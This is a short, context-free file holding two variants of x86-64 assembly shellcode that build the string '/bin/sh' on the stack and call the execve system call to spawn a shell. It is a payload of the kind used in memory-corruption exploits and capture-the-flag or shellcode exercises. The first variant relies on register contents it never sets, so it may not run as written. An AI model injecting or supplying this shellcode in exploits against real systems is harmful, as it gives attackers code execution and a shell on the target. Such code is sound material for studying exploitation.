 global _start
section .text
_start:
xor rdx, rdx
mov qword rbx, '//bin/sh'
shr rbx, 0x8
push rbx
mov rdi, rsp
push rax
push rdi
mov rsi, rsp
mov al, 0x3b
syscall
global _start
section .text
_start:
xor rax, rax
mov qword rbx, '//bin/sh'
shr rbx, 0x8
push rbx
mov rdi, rsp
push rax
push rdi
mov rsi, rsp
mov rdx, rax
add rax, 0x3b
syscall